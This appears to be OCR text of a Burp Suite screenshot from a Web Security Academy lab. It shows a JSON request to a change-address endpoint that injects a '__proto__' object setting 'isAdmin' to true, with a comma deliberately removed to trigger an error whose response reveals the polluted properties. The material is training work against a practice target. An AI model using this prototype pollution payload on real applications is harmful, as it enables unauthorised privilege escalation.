 Send
Cancel
< ▼
> ▼
Target: https://0a67001b03b3c89282caa73e0021004a.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a67001b03b3c89282caa73e0021004a.web-security-academy.net
3 Cookie: session=x6OZ2MUtlnbKqMwIMOVcQzd94lukREsT
4 Content-Length: 208
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Origin:
https://0a67001b03b3c89282caa73e0021004a.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a67001b03b3c89282caa73e0021004a.web-security-academy.n
et/my-account
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"x6OZ2MUtlnbKqMwIMOVcQzd94lukREsT"
21 "__proto__":{
22 "isAdmin":true
23 }
24 }
25
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"170-+slCc1TGOTsM2wyHHMt1iIr7MHI"
5 Date: Mon, 12 Jun 2023 15:42:57 GMT
6 Keep-Alive: timeout=5
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 368
9
10 {
"error":{
"expose":false,
"statusCode":555,
"status":555,
"body":
"{\"address_line_1\":\"Wiener HQ\",\"address_line_2\":\"One
Wiener Way\",\"city\":\"Wienerville\",\"postcode\":\"BU1 1RP
\",\"country\":\"UK\",\"sessionId\":\"x6OZ2MUtlnbKqMwIMOVcQz
d94lukREsT\"\r\n\"__proto__\": {\r\n \"isAdmin\":true\r\n}\r\
n}\r\n",
"type":"entity.parse.failed",
"foo":"bar",
"isAdmin":true
}
}
remove comma to create error
Inspector